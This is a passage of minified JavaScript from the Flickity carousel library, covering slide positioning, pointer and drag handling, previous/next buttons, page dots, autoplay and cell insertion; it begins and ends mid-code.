c=t.jQuery,d=t.getComputedStyle,p=t.console,u=0,f={};h.defaults={accessibility:!0,cellAlign:"center",freeScrollFriction:.075,friction:.28,percentPosition:!0,resize:!0,selectedAttraction:.025,setGallerySize:!0},h.createMethods=[],r.extend(h.prototype,i.prototype),h.prototype._create=function(){var e=this.guid=++u;this.element.flickityGUID=e,f[e]=this,this.selectedIndex=this.options.initialIndex||0,this.restingFrames=0,this.x=0,this.velocity=0,this.accel=0,this.originSide=this.options.rightToLeft?"right":"left",this.viewport=document.createElement("div"),this.viewport.className="flickity-viewport",h.setUnselectable(this.viewport),this._createSlider(),(this.options.resize||this.options.watchCSS)&&(n.bind(t,"resize",this),this.isResizeBound=!0);for(var i=0,o=h.createMethods.length;o>i;i++){var r=h.createMethods[i];this[r]()}this.options.watchCSS?this.watchCSS():this.activate()},h.prototype.option=function(t){r.extend(this.options,t)},h.prototype.activate=function(){if(!this.isActive){this.isActive=!0,e.add(this.element,"flickity-enabled"),this.options.rightToLeft&&e.add(this.element,"flickity-rtl");var t=this._filterFindCellElements(this.element.children);l(t,this.slider),this.viewport.appendChild(this.slider),this.element.appendChild(this.viewport),this.getSize(),this.reloadCells(),this.setGallerySize(),this.options.accessibility&&(this.element.tabIndex=0,n.bind(this.element,"keydown",this)),this.emit("activate"),this.positionSliderAtSelected(),this.select(this.selectedIndex)}},h.prototype._createSlider=function(){var t=document.createElement("div");t.className="flickity-slider",t.style[this.originSide]=0,this.slider=t},h.prototype._filterFindCellElements=function(t){return r.filterFindElements(t,this.options.cellSelector)},h.prototype.reloadCells=function(){this.cells=this._makeCells(this.slider.children),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize()},h.prototype._makeCells=function(t){for(var e=this._filterFindCellElements(t),i=[],n=0,o=e.length;o>n;n++){var r=e[n],a=new s(r,this);i.push(a)}return i},h.prototype.getLastCell=function(){return this.cells[this.cells.length-1]},h.prototype.positionCells=function(){this._sizeCells(this.cells),this._positionCells(0)},h.prototype._positionCells=function(t){this.maxCellHeight=t?this.maxCellHeight||0:0;var e=0;if(t>0){var i=this.cells[t-1];e=i.x+i.size.outerWidth}for(var n,o=this.cells.length,r=t;o>r;r++)n=this.cells[r],n.setPosition(e),e+=n.size.outerWidth,this.maxCellHeight=Math.max(n.size.outerHeight,this.maxCellHeight);this.slideableWidth=e,this._containCells()},h.prototype._sizeCells=function(t){for(var e=0,i=t.length;i>e;e++){var n=t[e];n.getSize()}},h.prototype._init=h.prototype.reposition=function(){this.positionCells(),this.positionSliderAtSelected()},h.prototype.getSize=function(){this.size=o(this.element),this.setCellAlign(),this.cursorPosition=this.size.innerWidth*this.cellAlign};var v={center:{left:.5,right:.5},left:{left:0,right:1},right:{right:0,left:1}};h.prototype.setCellAlign=function(){var t=v[this.options.cellAlign];this.cellAlign=t?t[this.originSide]:this.options.cellAlign},h.prototype.setGallerySize=function(){this.options.setGallerySize&&(this.viewport.style.height=this.maxCellHeight+"px")},h.prototype._getWrapShiftCells=function(){if(this.options.wrapAround){this._unshiftCells(this.beforeShiftCells),this._unshiftCells(this.afterShiftCells);var t=this.cursorPosition,e=this.cells.length-1;this.beforeShiftCells=this._getGapCells(t,e,-1),t=this.size.innerWidth-this.cursorPosition,this.afterShiftCells=this._getGapCells(t,0,1)}},h.prototype._getGapCells=function(t,e,i){for(var n=[];t>0;){var o=this.cells[e];if(!o)break;n.push(o),e+=i,t-=o.size.outerWidth}return n},h.prototype._containCells=function(){if(this.options.contain&&!this.options.wrapAround&&this.cells.length)for(var t=this.options.rightToLeft?"marginRight":"marginLeft",e=this.options.rightToLeft?"marginLeft":"marginRight",i=this.cells[0].size[t],n=this.getLastCell(),o=this.slideableWidth-n.size[e],r=o-this.size.innerWidth*(1-this.cellAlign),s=o<this.size.innerWidth,a=0,l=this.cells.length;l>a;a++){var h=this.cells[a];h.setDefaultTarget(),s?h.target=o*this.cellAlign:(h.target=Math.max(h.target,this.cursorPosition+i),h.target=Math.min(h.target,r))}},h.prototype.dispatchEvent=function(t,e,i){var n=[e].concat(i);if(this.emitEvent(t,n),c&&this.$element)if(e){var o=c.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},h.prototype.select=function(t,e){if(this.isActive){var i=this.cells.length;this.options.wrapAround&&i>1&&(0>t?this.x-=this.slideableWidth:t>=i&&(this.x+=this.slideableWidth)),(this.options.wrapAround||e)&&(t=r.modulo(t,i)),this.cells[t]&&(this.selectedIndex=t,this.setSelectedCell(),this.startAnimation(),this.dispatchEvent("cellSelect"))}},h.prototype.previous=function(t){this.select(this.selectedIndex-1,t)},h.prototype.next=function(t){this.select(this.selectedIndex+1,t)},h.prototype.setSelectedCell=function(){this._removeSelectedCellClass(),this.selectedCell=this.cells[this.selectedIndex],this.selectedElement=this.selectedCell.element,e.add(this.selectedElement,"is-selected")},h.prototype._removeSelectedCellClass=function(){this.selectedCell&&e.remove(this.selectedCell.element,"is-selected")},h.prototype.getCell=function(t){for(var e=0,i=this.cells.length;i>e;e++){var n=this.cells[e];if(n.element==t)return n}},h.prototype.getCells=function(t){t=r.makeArray(t);for(var e=[],i=0,n=t.length;n>i;i++){var o=t[i],s=this.getCell(o);s&&e.push(s)}return e},h.prototype.getCellElements=function(){for(var t=[],e=0,i=this.cells.length;i>e;e++)t.push(this.cells[e].element);return t},h.prototype.getParentCell=function(t){var e=this.getCell(t);return e?e:(t=r.getParent(t,".flickity-slider > *"),this.getCell(t))},h.prototype.uiChange=function(){this.emit("uiChange")},h.prototype.childUIPointerDown=function(t){this.emitEvent("childUIPointerDown",[t])},h.prototype.onresize=function(){this.watchCSS(),this.resize()},r.debounceMethod(h,"onresize",150),h.prototype.resize=function(){this.isActive&&(this.getSize(),this.options.wrapAround&&(this.x=r.modulo(this.x,this.slideableWidth)),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize(),this.positionSliderAtSelected())};var y=h.supportsConditionalCSS=function(){var t;return function(){if(void 0!==t)return t;if(!d)return void(t=!1);var e=document.createElement("style"),i=document.createTextNode('body:after { content: "foo"; display: none; }');e.appendChild(i),document.head.appendChild(e);var n=d(document.body,":after").content;return t=-1!=n.indexOf("foo"),document.head.removeChild(e),t}}();h.prototype.watchCSS=function(){var t=this.options.watchCSS;if(t){var e=y();if(!e){var i="fallbackOn"==t?"activate":"deactivate";return void this[i]()}var n=d(this.element,":after").content;-1!=n.indexOf("flickity")?this.activate():this.deactivate()}},h.prototype.onkeydown=function(t){if(this.options.accessibility&&(!document.activeElement||document.activeElement==this.element))if(37==t.keyCode){var e=this.options.rightToLeft?"next":"previous";this.uiChange(),this[e]()}else if(39==t.keyCode){var i=this.options.rightToLeft?"previous":"next";this.uiChange(),this[i]()}},h.prototype.deactivate=function(){if(this.isActive){e.remove(this.element,"flickity-enabled"),e.remove(this.element,"flickity-rtl");for(var t=0,i=this.cells.length;i>t;t++){var o=this.cells[t];o.destroy()}this._removeSelectedCellClass(),this.element.removeChild(this.viewport),l(this.slider.children,this.element),this.options.accessibility&&(this.element.removeAttribute("tabIndex"),n.unbind(this.element,"keydown",this)),this.isActive=!1,this.emit("deactivate")}},h.prototype.destroy=function(){this.deactivate(),this.isResizeBound&&n.unbind(t,"resize",this),this.emit("destroy"),c&&this.$element&&c.removeData(this.element,"flickity"),delete this.element.flickityGUID,delete f[this.guid]},r.extend(h.prototype,a);var g="attachEvent"in t;return h.setUnselectable=function(t){g&&t.setAttribute("unselectable","on")},h.data=function(t){t=r.getQueryElement(t);var e=t&&t.flickityGUID;return e&&f[e]},r.htmlInit(h,"flickity"),c&&c.bridget&&c.bridget("flickity",h),h.Cell=s,h}),function(t,e){"function"==typeof define&&define.amd?define("unipointer/unipointer",["eventEmitter/EventEmitter","eventie/eventie"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("wolfy87-eventemitter"),require("eventie")):t.Unipointer=e(t,t.EventEmitter,t.eventie)}(window,function(t,e,i){function n(){}function o(){}o.prototype=new e,o.prototype.bindStartEvent=function(t){this._bindStartEvent(t,!0)},o.prototype.unbindStartEvent=function(t){this._bindStartEvent(t,!1)},o.prototype._bindStartEvent=function(e,n){n=void 0===n?!0:!!n;var o=n?"bind":"unbind";t.navigator.pointerEnabled?i[o](e,"pointerdown",this):t.navigator.msPointerEnabled?i[o](e,"MSPointerDown",this):(i[o](e,"mousedown",this),i[o](e,"touchstart",this))},o.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},o.prototype.getTouch=function(t){for(var e=0,i=t.length;i>e;e++){var n=t[e];if(n.identifier==this.pointerIdentifier)return n}},o.prototype.onmousedown=function(t){var e=t.button;e&&0!==e&&1!==e||this._pointerDown(t,t)},o.prototype.ontouchstart=function(t){this._pointerDown(t,t.changedTouches[0])},o.prototype.onMSPointerDown=o.prototype.onpointerdown=function(t){this._pointerDown(t,t)},o.prototype._pointerDown=function(t,e){this.isPointerDown||(this.isPointerDown=!0,this.pointerIdentifier=void 0!==e.pointerId?e.pointerId:e.identifier,this.pointerDown(t,e))},o.prototype.pointerDown=function(t,e){this._bindPostStartEvents(t),this.emitEvent("pointerDown",[this,t,e])};var r={mousedown:["mousemove","mouseup"],touchstart:["touchmove","touchend","touchcancel"],pointerdown:["pointermove","pointerup","pointercancel"],MSPointerDown:["MSPointerMove","MSPointerUp","MSPointerCancel"]};return o.prototype._bindPostStartEvents=function(e){if(e){for(var n=r[e.type],o=e.preventDefault?t:document,s=0,a=n.length;a>s;s++){var l=n[s];i.bind(o,l,this)}this._boundPointerEvents={events:n,node:o}}},o.prototype._unbindPostStartEvents=function(){var t=this._boundPointerEvents;if(t&&t.events){for(var e=0,n=t.events.length;n>e;e++){var o=t.events[e];i.unbind(t.node,o,this)}delete this._boundPointerEvents}},o.prototype.onmousemove=function(t){this._pointerMove(t,t)},o.prototype.onMSPointerMove=o.prototype.onpointermove=function(t){t.pointerId==this.pointerIdentifier&&this._pointerMove(t,t)},o.prototype.ontouchmove=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerMove(t,e)},o.prototype._pointerMove=function(t,e){this.pointerMove(t,e)},o.prototype.pointerMove=function(t,e){this.emitEvent("pointerMove",[this,t,e])},o.prototype.onmouseup=function(t){this._pointerUp(t,t)},o.prototype.onMSPointerUp=o.prototype.onpointerup=function(t){t.pointerId==this.pointerIdentifier&&this._pointerUp(t,t)},o.prototype.ontouchend=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerUp(t,e)},o.prototype._pointerUp=function(t,e){this._pointerDone(),this.pointerUp(t,e)},o.prototype.pointerUp=function(t,e){this.emitEvent("pointerUp",[this,t,e])},o.prototype._pointerDone=function(){this.isPointerDown=!1,delete this.pointerIdentifier,this._unbindPostStartEvents(),this.pointerDone()},o.prototype.pointerDone=n,o.prototype.onMSPointerCancel=o.prototype.onpointercancel=function(t){t.pointerId==this.pointerIdentifier&&this._pointerCancel(t,t)},o.prototype.ontouchcancel=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerCancel(t,e)},o.prototype._pointerCancel=function(t,e){this._pointerDone(),this.pointerCancel(t,e)},o.prototype.pointerCancel=function(t,e){this.emitEvent("pointerCancel",[this,t,e])},o.getPointerPoint=function(t){return{x:void 0!==t.pageX?t.pageX:t.clientX,y:void 0!==t.pageY?t.pageY:t.clientY}},o}),function(t,e){"function"==typeof define&&define.amd?define("unidragger/unidragger",["eventie/eventie","unipointer/unipointer"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("unipointer")):t.Unidragger=e(t,t.eventie,t.Unipointer)}(window,function(t,e,i){function n(){}function o(t){t.preventDefault?t.preventDefault():t.returnValue=!1}function r(t){for(;t!=document.body;)if(t=t.parentNode,"A"==t.nodeName)return t}function s(){}function a(){return!1}s.prototype=new i,s.prototype.bindHandles=function(){this._bindHandles(!0)},s.prototype.unbindHandles=function(){this._bindHandles(!1)};var l=t.navigator;s.prototype._bindHandles=function(t){t=void 0===t?!0:!!t;var i;i=l.pointerEnabled?function(e){e.style.touchAction=t?"none":""}:l.msPointerEnabled?function(e){e.style.msTouchAction=t?"none":""}:function(){t&&c(s)};for(var n=t?"bind":"unbind",o=0,r=this.handles.length;r>o;o++){var s=this.handles[o];this._bindStartEvent(s,t),i(s),e[n](s,"click",this)}};var h="attachEvent"in document.documentElement,c=h?function(t){"IMG"==t.nodeName&&(t.ondragstart=a);for(var e=t.querySelectorAll("img"),i=0,n=e.length;n>i;i++){var o=e[i];o.ondragstart=a}}:n,d=s.allowTouchstartNodes={INPUT:!0,A:!0,BUTTON:!0,SELECT:!0};return s.prototype.pointerDown=function(t,e){this._dragPointerDown(t,e);var i=document.activeElement;i&&i.blur&&i.blur(),this._bindPostStartEvents(t),this.emitEvent("pointerDown",[this,t,e])},s.prototype._dragPointerDown=function(t,e){this.pointerDownPoint=i.getPointerPoint(e);var n=t.target.nodeName,s="touchstart"==t.type&&(d[n]||r(t.target));s||"SELECT"==n||o(t)},s.prototype.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.emitEvent("pointerMove",[this,t,e,i]),this._dragMove(t,e,i)},s.prototype._dragPointerMove=function(t,e){var n=i.getPointerPoint(e),o={x:n.x-this.pointerDownPoint.x,y:n.y-this.pointerDownPoint.y};return!this.isDragging&&this.hasDragStarted(o)&&this._dragStart(t,e),o},s.prototype.hasDragStarted=function(t){return Math.abs(t.x)>3||Math.abs(t.y)>3},s.prototype.pointerUp=function(t,e){this.emitEvent("pointerUp",[this,t,e]),this._dragPointerUp(t,e)},s.prototype._dragPointerUp=function(t,e){this.isDragging?this._dragEnd(t,e):this._staticClick(t,e)},s.prototype._dragStart=function(t,e){this.isDragging=!0,this.dragStartPoint=s.getPointerPoint(e),this.isPreventingClicks=!0,this.dragStart(t,e)},s.prototype.dragStart=function(t,e){this.emitEvent("dragStart",[this,t,e])},s.prototype._dragMove=function(t,e,i){this.isDragging&&this.dragMove(t,e,i)},s.prototype.dragMove=function(t,e,i){this.emitEvent("dragMove",[this,t,e,i])},s.prototype._dragEnd=function(t,e){this.isDragging=!1;var i=this;setTimeout(function(){delete i.isPreventingClicks}),this.dragEnd(t,e)},s.prototype.dragEnd=function(t,e){this.emitEvent("dragEnd",[this,t,e])},s.prototype.onclick=function(t){this.isPreventingClicks&&o(t)},s.prototype._staticClick=function(t,e){"INPUT"==t.target.nodeName&&"text"==t.target.type&&t.target.focus(),this.staticClick(t,e)
},s.prototype.staticClick=function(t,e){this.emitEvent("staticClick",[this,t,e])},s.getPointerPoint=function(t){return{x:void 0!==t.pageX?t.pageX:t.clientX,y:void 0!==t.pageY?t.pageY:t.clientY}},s.getPointerPoint=i.getPointerPoint,s}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/drag",["classie/classie","eventie/eventie","./flickity","unidragger/unidragger","fizzy-ui-utils/utils"],function(i,n,o,r,s){return e(t,i,n,o,r,s)}):"object"==typeof exports?module.exports=e(t,require("desandro-classie"),require("eventie"),require("./flickity"),require("unidragger"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.dragPrototype=e(t,t.classie,t.eventie,t.Flickity,t.Unidragger,t.fizzyUIUtils))}(window,function(t,e,i,n,o,r){function s(t){t.preventDefault?t.preventDefault():t.returnValue=!1}function a(e){var i=o.getPointerPoint(e);return i.y-t.pageYOffset}r.extend(n.defaults,{draggable:!0,touchVerticalScroll:!0}),n.createMethods.push("_createDrag");var l={};r.extend(l,o.prototype),l._createDrag=function(){this.on("activate",this.bindDrag),this.on("uiChange",this._uiChangeDrag),this.on("childUIPointerDown",this._childUIPointerDownDrag),this.on("deactivate",this.unbindDrag)},l.bindDrag=function(){this.options.draggable&&!this.isDragBound&&(e.add(this.element,"is-draggable"),this.handles=[this.viewport],this.bindHandles(),this.isDragBound=!0)},l.unbindDrag=function(){this.isDragBound&&(e.remove(this.element,"is-draggable"),this.unbindHandles(),delete this.isDragBound)},l.hasDragStarted=function(t){return Math.abs(t.x)>3},l._uiChangeDrag=function(){delete this.isFreeScrolling},l._childUIPointerDownDrag=function(t){s(t),this.pointerDownFocus(t)},l.pointerDown=function(t,i){this._dragPointerDown(t,i);var n=document.activeElement;n&&n.blur&&n!=this.element&&n.blur(),this.pointerDownFocus(t),this.velocity=0,e.add(this.viewport,"is-pointer-down"),this._bindPostStartEvents(t),this.dispatchEvent("pointerDown",t,[i])};var h={touchstart:!0,MSPointerDown:!0},c={INPUT:!0,SELECT:!0};l.pointerDownFocus=function(t){!this.options.accessibility||h[t.type]||c[t.target.nodeName]||this.element.focus()},l.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.touchVerticalScrollMove(t,e,i),this._dragMove(t,e,i),this.dispatchEvent("pointerMove",t,[e,i])},l.pointerUp=function(t,i){delete this.isTouchScrolling,e.remove(this.viewport,"is-pointer-down"),this.dispatchEvent("pointerUp",t,[i]),this._dragPointerUp(t,i)};var d={touchmove:!0,MSPointerMove:!0};return l.touchVerticalScrollMove=function(e,i,n){if(this.options.touchVerticalScroll&&d[e.type]&&(!this.isTouchScrolling&&Math.abs(n.y)>16&&(this.startScrollY=t.pageYOffset,this.pointerWindowStartY=a(i),this.isTouchScrolling=!0),this.isTouchScrolling)){var o=this.pointerWindowStartY-a(i),r=this.startScrollY+o;t.scroll(t.pageXOffset,r)}},l.dragStart=function(t,e){this.dragStartPosition=this.x,this.startAnimation(),this.dispatchEvent("dragStart",t,[e])},l.dragMove=function(t,e,i){this.previousDragX=this.x;var n=i.x,o=this.options.rightToLeft?-1:1;if(this.x=this.dragStartPosition+n*o,!this.options.wrapAround&&this.cells.length){var r=Math.max(-this.cells[0].target,this.dragStartPosition);this.x=this.x>r?.5*(this.x-r)+r:this.x;var s=Math.min(-this.getLastCell().target,this.dragStartPosition);this.x=this.x<s?.5*(this.x-s)+s:this.x}this.previousDragMoveTime=this.dragMoveTime,this.dragMoveTime=new Date,this.dispatchEvent("dragMove",t,[e,i])},l.dragEnd=function(t,e){this.dragEndFlick(),this.options.freeScroll&&(this.isFreeScrolling=!0);var i=this.dragEndRestingSelect();if(this.options.freeScroll&&!this.options.wrapAround){var n=this.getRestingPosition();this.isFreeScrolling=-n>this.cells[0].target&&-n<this.getLastCell().target}else this.options.freeScroll||i!=this.selectedIndex||(i+=this.dragEndBoostSelect());this.select(i),this.dispatchEvent("dragEnd",t,[e])},l.dragEndFlick=function(){if(isFinite(this.previousDragX)){var t=this.dragMoveTime-this.previousDragMoveTime;if(t){t/=1e3/60;var e=this.x-this.previousDragX;this.velocity=e/t}delete this.previousDragX}},l.dragEndRestingSelect=function(){var t=this.getRestingPosition(),e=Math.abs(this.getCellDistance(-t,this.selectedIndex)),i=this._getClosestResting(t,e,1),n=this._getClosestResting(t,e,-1),o=i.distance<n.distance?i.index:n.index;return this.options.contain&&!this.options.wrapAround&&(o=Math.abs(o-this.selectedIndex)<=1?this.selectedIndex:o),o},l._getClosestResting=function(t,e,i){for(var n=this.selectedIndex,o=1/0,r=this.options.contain&&!this.options.wrapAround?function(t,e){return e>=t}:function(t,e){return e>t};r(e,o)&&(n+=i,o=e,e=this.getCellDistance(-t,n),null!==e);)e=Math.abs(e);return{distance:o,index:n-i}},l.getCellDistance=function(t,e){var i=this.cells.length,n=this.options.wrapAround&&i>1,o=n?r.modulo(e,i):e,s=this.cells[o];if(!s)return null;var a=n?this.slideableWidth*Math.floor(e/i):0;return t-(s.target+a)},l.dragEndBoostSelect=function(){var t=this.getCellDistance(-this.x,this.selectedIndex);return t>0&&this.velocity<-1?1:0>t&&this.velocity>1?-1:0},l.staticClick=function(t,e){var i=this.getParentCell(t.target),n=i&&i.element,o=i&&r.indexOf(this.cells,i);this.dispatchEvent("staticClick",t,[e,n,o])},r.extend(n.prototype,l),n}),function(t,e){"function"==typeof define&&define.amd?define("tap-listener/tap-listener",["unipointer/unipointer"],function(i){return e(t,i)}):"object"==typeof exports?module.exports=e(t,require("unipointer")):t.TapListener=e(t,t.Unipointer)}(window,function(t,e){function i(t){this.bindTap(t)}i.prototype=new e,i.prototype.bindTap=function(t){t&&(this.unbindTap(),this.tapElement=t,this._bindStartEvent(t,!0))},i.prototype.unbindTap=function(){this.tapElement&&(this._bindStartEvent(this.tapElement,!0),delete this.tapElement)};var n=void 0!==t.pageYOffset;return i.prototype.pointerUp=function(i,o){var r=e.getPointerPoint(o),s=this.tapElement.getBoundingClientRect(),a=n?t.pageXOffset:document.body.scrollLeft,l=n?t.pageYOffset:document.body.scrollTop,h=r.x>=s.left+a&&r.x<=s.right+a&&r.y>=s.top+l&&r.y<=s.bottom+l;h&&this.emitEvent("tap",[this,i,o])},i.prototype.destroy=function(){this.pointerDone(),this.unbindTap()},i}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/prev-next-button",["eventie/eventie","./flickity","tap-listener/tap-listener","fizzy-ui-utils/utils"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("./flickity"),require("tap-listener"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.PrevNextButton=e(t,t.eventie,t.Flickity,t.TapListener,t.fizzyUIUtils))}(window,function(t,e,i,n,o){function r(t,e){this.direction=t,this.parent=e,this._create()}var s="http://www.w3.org/2000/svg",a=function(){function t(){if(void 0!==e)return e;var t=document.createElement("div");return t.innerHTML="<svg/>",e=(t.firstChild&&t.firstChild.namespaceURI)==s}var e;return t}();return r.prototype=new n,r.prototype._create=function(){this.isEnabled=!0,this.isPrevious=-1==this.direction;var t=this.parent.options.rightToLeft?1:-1;this.isLeft=this.direction==t;var e=this.element=document.createElement("button");if(e.className="flickity-prev-next-button",e.className+=this.isPrevious?" previous":" next",e.setAttribute("type","button"),i.setUnselectable(e),a()){var n=this.createSVG();e.appendChild(n)}else this.setArrowText(),e.className+=" no-svg";var o=this;this.onCellSelect=function(){o.update()},this.parent.on("cellSelect",this.onCellSelect),this.on("tap",this.onTap),this.on("pointerDown",function(t,e){o.parent.childUIPointerDown(e)})},r.prototype.activate=function(){this.update(),this.bindTap(this.element),e.bind(this.element,"click",this),this.parent.element.appendChild(this.element)},r.prototype.deactivate=function(){this.parent.element.removeChild(this.element),n.prototype.destroy.call(this),e.unbind(this.element,"click",this)},r.prototype.createSVG=function(){var t=document.createElementNS(s,"svg");t.setAttribute("viewBox","0 0 100 100");var e=document.createElementNS(s,"path");e.setAttribute("d","M 50,0 L 60,10 L 20,50 L 60,90 L 50,100 L 0,50 Z"),e.setAttribute("class","arrow");var i=this.isLeft?"translate(15,0)":"translate(85,100) rotate(180)";return e.setAttribute("transform",i),t.appendChild(e),t},r.prototype.setArrowText=function(){var t=this.parent.options,e=this.isLeft?t.leftArrowText:t.rightArrowText;o.setText(this.element,e)},r.prototype.onTap=function(){if(this.isEnabled){this.parent.uiChange();var t=this.isPrevious?"previous":"next";this.parent[t]()}},r.prototype.handleEvent=o.handleEvent,r.prototype.onclick=function(){var t=document.activeElement;t&&t==this.element&&this.onTap()},r.prototype.enable=function(){this.isEnabled||(this.element.disabled=!1,this.isEnabled=!0)},r.prototype.disable=function(){this.isEnabled&&(this.element.disabled=!0,this.isEnabled=!1)},r.prototype.update=function(){var t=this.parent.cells;if(this.parent.options.wrapAround&&t.length>1)return void this.enable();var e=t.length?t.length-1:0,i=this.isPrevious?0:e,n=this.parent.selectedIndex==i?"disable":"enable";this[n]()},r.prototype.destroy=function(){this.deactivate()},o.extend(i.defaults,{prevNextButtons:!0,leftArrowText:" ",rightArrowText:" "}),i.createMethods.push("_createPrevNextButtons"),i.prototype._createPrevNextButtons=function(){this.options.prevNextButtons&&(this.prevButton=new r(-1,this),this.nextButton=new r(1,this),this.on("activate",this.activatePrevNextButtons))},i.prototype.activatePrevNextButtons=function(){this.prevButton.activate(),this.nextButton.activate(),this.on("deactivate",this.deactivatePrevNextButtons)},i.prototype.deactivatePrevNextButtons=function(){this.prevButton.deactivate(),this.nextButton.deactivate(),this.off("deactivate",this.deactivatePrevNextButtons)},i.PrevNextButton=r,r}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/page-dots",["eventie/eventie","./flickity","tap-listener/tap-listener","fizzy-ui-utils/utils"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("./flickity"),require("tap-listener"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.PageDots=e(t,t.eventie,t.Flickity,t.TapListener,t.fizzyUIUtils))}(window,function(t,e,i,n,o){function r(t){this.parent=t,this._create()}return r.prototype=new n,r.prototype._create=function(){this.holder=document.createElement("ol"),this.holder.className="flickity-page-dots",i.setUnselectable(this.holder),this.dots=[];var t=this;this.onCellSelect=function(){t.updateSelected()},this.parent.on("cellSelect",this.onCellSelect),this.on("tap",this.onTap),this.on("pointerDown",function(e,i){t.parent.childUIPointerDown(i)})},r.prototype.activate=function(){this.setDots(),this.updateSelected(),this.bindTap(this.holder),this.parent.element.appendChild(this.holder)},r.prototype.deactivate=function(){this.parent.element.removeChild(this.holder),n.prototype.destroy.call(this)},r.prototype.setDots=function(){var t=this.parent.cells.length-this.dots.length;t>0?this.addDots(t):0>t&&this.removeDots(-t)},r.prototype.addDots=function(t){for(var e=document.createDocumentFragment(),i=[];t;){var n=document.createElement("li");n.className="dot",e.appendChild(n),i.push(n),t--}this.holder.appendChild(e),this.dots=this.dots.concat(i)},r.prototype.removeDots=function(t){for(var e=this.dots.splice(this.dots.length-t,t),i=0,n=e.length;n>i;i++){var o=e[i];this.holder.removeChild(o)}},r.prototype.updateSelected=function(){this.selectedDot&&(this.selectedDot.className="dot"),this.dots.length&&(this.selectedDot=this.dots[this.parent.selectedIndex],this.selectedDot.className="dot is-selected")},r.prototype.onTap=function(t,e){var i=e.target;if("LI"==i.nodeName){this.parent.uiChange();var n=o.indexOf(this.dots,i);this.parent.select(n)}},r.prototype.destroy=function(){this.deactivate()},i.PageDots=r,o.extend(i.defaults,{pageDots:!0}),i.createMethods.push("_createPageDots"),i.prototype._createPageDots=function(){this.options.pageDots&&(this.pageDots=new r(this),this.on("activate",this.activatePageDots),this.on("cellAddedRemoved",this.onCellAddedRemovedPageDots),this.on("deactivate",this.deactivatePageDots))},i.prototype.activatePageDots=function(){this.pageDots.activate()},i.prototype.onCellAddedRemovedPageDots=function(){this.pageDots.setDots()},i.prototype.deactivatePageDots=function(){this.pageDots.deactivate()},i.PageDots=r,r}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/player",["eventEmitter/EventEmitter","eventie/eventie","./flickity"],function(t,i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(require("wolfy87-eventemitter"),require("eventie"),require("./flickity")):(t.Flickity=t.Flickity||{},t.Flickity.Player=e(t.EventEmitter,t.eventie,t.Flickity))}(window,function(t,e,i){function n(t){if(this.isPlaying=!1,this.parent=t,r){var e=this;this.onVisibilityChange=function(){e.visibilityChange()}}}var o,r;return"hidden"in document?(o="hidden",r="visibilitychange"):"webkitHidden"in document&&(o="webkitHidden",r="webkitvisibilitychange"),n.prototype=new t,n.prototype.play=function(){this.isPlaying=!0,delete this.isPaused,r&&document.addEventListener(r,this.onVisibilityChange,!1),this.tick()},n.prototype.tick=function(){if(this.isPlaying&&!this.isPaused){this.tickTime=new Date;var t=this.parent.options.autoPlay;t="number"==typeof t?t:3e3;var e=this;this.timeout=setTimeout(function(){e.parent.next(!0),e.tick()},t)}},n.prototype.stop=function(){this.isPlaying=!1,delete this.isPaused,this.clear(),r&&document.removeEventListener(r,this.onVisibilityChange,!1)},n.prototype.clear=function(){clearTimeout(this.timeout)},n.prototype.pause=function(){this.isPlaying&&(this.isPaused=!0,this.clear())},n.prototype.unpause=function(){this.isPaused&&this.play()},n.prototype.visibilityChange=function(){var t=document[o];this[t?"pause":"unpause"]()},i.createMethods.push("_createPlayer"),i.prototype._createPlayer=function(){this.player=new n(this),this.on("activate",this.activatePlayer),this.on("uiChange",this.stopPlayer),this.on("pointerDown",this.stopPlayer),this.on("deactivate",this.deactivatePlayer)},i.prototype.activatePlayer=function(){this.options.autoPlay&&(this.player.play(),e.bind(this.element,"mouseenter",this),this.isMouseenterBound=!0)},i.prototype.stopPlayer=function(){this.player.stop()},i.prototype.deactivatePlayer=function(){this.player.stop(),this.isMouseenterBound&&(e.unbind(this.element,"mouseenter",this),delete this.isMouseenterBound)},i.prototype.onmouseenter=function(){this.player.pause(),e.bind(this.element,"mouseleave",this)},i.prototype.onmouseleave=function(){this.player.unpause(),e.unbind(this.element,"mouseleave",this)},i.Player=n,n}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/add-remove-cell",["./flickity","fizzy-ui-utils/utils"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("./flickity"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity=e(t,t.Flickity,t.fizzyUIUtils))}(window,function(t,e,i){function n(t){for(var e=document.createDocumentFragment(),i=0,n=t.length;n>i;i++){var o=t[i];e.appendChild(o.element)}return e}return e.prototype.insert=function(t,e){var i=this._makeCells(t);if(i&&i.length){var o=this.cells.length;e=void 0===e?o:e;var r=n(i),s=e==o;if(s)this.slider.appendChild(r);else{var a=this.cells[e].element;this.slider.insertBefore(r,a)}if(0===e)this.cells=i.concat(this.cells);else if(s)this.cells=this.cells.concat(i);else{var l=this.cells.splice(e,o-e);this.cells=this.cells.concat(i).concat(l)}this._sizeCells(i);var h=e>this.selectedIndex?0:i.length;this._cellAddedRemoved(e,h)}},e.prototype.append=function(t){this.insert(t,this.cells.length)},e.prototype.prepend=function(t){this.insert(t,0)},e.prototype.remove=function(t){var 